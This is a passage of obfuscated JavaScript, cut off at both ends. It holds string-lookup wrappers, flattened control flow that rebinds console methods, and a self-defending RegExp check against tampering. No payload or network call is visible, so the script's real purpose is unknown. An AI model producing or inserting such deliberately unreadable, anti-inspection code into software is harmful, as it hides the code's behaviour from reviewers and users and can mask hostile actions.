_0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var 